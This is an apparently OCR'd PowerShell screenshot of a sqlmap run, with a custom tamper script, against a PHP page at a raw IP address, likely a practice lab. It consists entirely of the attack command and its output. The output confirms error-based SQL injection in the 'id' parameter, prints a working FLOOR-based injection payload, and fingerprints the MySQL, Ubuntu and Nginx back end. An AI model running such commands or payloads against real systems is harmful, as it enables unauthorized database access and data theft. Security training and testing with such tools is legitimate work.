 管理员: Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> sqlmap -u "http://219.153.49.228:40570/news/list.php?id=" --tamper=mozhe --dbms=mysql --techniqu
e=E
{1.2.5.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:43:43
[11:43:43] [INFO] loading tamper module 'mozhe'
[11:43:44] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlma
p could be able to run properly
[11:43:44] [INFO] testing connection to the target URL
[11:43:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:43:44] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[11:43:44] [INFO] testing for SQL injection on GET parameter 'id'
[11:43:44] [INFO] testing 'MySQL >= 5.0 与-AND 基于报错注入 - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:43:44] [INFO] testing 'MySQL >= 5.0 基于报错注入 - Parameter replace (FLOOR)'
[11:43:45] [INFO] GET parameter 'id' is 'MySQL >= 5.0 基于报错注入 - Parameter replace (FLOOR)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 9 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 基于报错注入 - Parameter replace (FLOOR)
Payload: id=(SELECT 1957 FROM(SELECT COUNT(*),CONCAT(0x7171766b71,(SELECT (ELT(1957=1957,1))),0x71786a7871,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[11:43:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:43:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[11:43:47] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\219.153.49.228'
[*] shutting down at 11:43:47
PS C:\WINDOWS\system32>